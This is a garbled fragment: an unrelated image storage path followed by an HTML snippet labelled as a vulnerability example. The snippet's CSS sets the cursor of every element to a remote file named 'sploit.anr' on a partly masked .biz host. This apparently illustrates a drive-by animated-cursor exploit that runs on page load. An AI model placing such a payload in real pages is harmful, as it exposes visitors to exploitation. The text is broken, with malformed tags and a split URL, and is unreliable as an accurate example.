 EXAMPLE FOR VULNERABILITY <html><head><title></head><body> Exploit <style> * {CURSOR: url("http: //vxxxxxxe. biz/adverts/033/sploit. anr")} </style> 1